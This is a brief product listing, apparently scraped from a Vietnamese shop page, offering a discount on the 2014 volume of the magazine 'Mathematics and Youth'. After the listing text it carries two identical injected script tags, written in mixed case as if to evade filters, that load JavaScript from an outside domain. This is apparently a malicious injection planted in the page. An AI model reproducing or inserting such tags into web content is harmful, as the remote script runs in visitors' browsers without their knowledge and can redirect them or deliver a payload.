 Giảm giá Sách - Tạp chí Toán học và Tuổi trẻ năm 2014 - Mathematics and Youth Magazine. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 